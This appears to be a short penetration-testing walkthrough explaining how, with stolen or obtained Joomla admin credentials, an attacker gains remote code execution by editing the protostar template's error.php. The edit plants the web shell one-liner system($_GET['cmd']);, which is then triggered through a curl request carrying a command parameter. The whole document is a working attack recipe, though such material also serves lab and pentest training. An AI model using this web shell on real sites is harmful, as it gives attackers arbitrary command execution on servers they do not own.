 RCE
If you managed to get admin credentials you can RCE inside of it by adding a snippet of PHP code to gain RCE. We
can do this by customizing a template.
1. Click on Templates on the bottom left under Configuration to pull up the templates menu.
2. Click on a template name. Let's choose protostar under the Template column header. This will bring us
to the Templates: Customise page.
3. Finally, you can click on a page to pull up the page source. Let's choose the error.php page. We'll add a
PHP one-liner to gain code execution as follows:
1. system($_GET['cmd']);
4. Save & Close
5. curl -s http://joomla-site.local/templates/protostar/error.php/error.php?cmd=id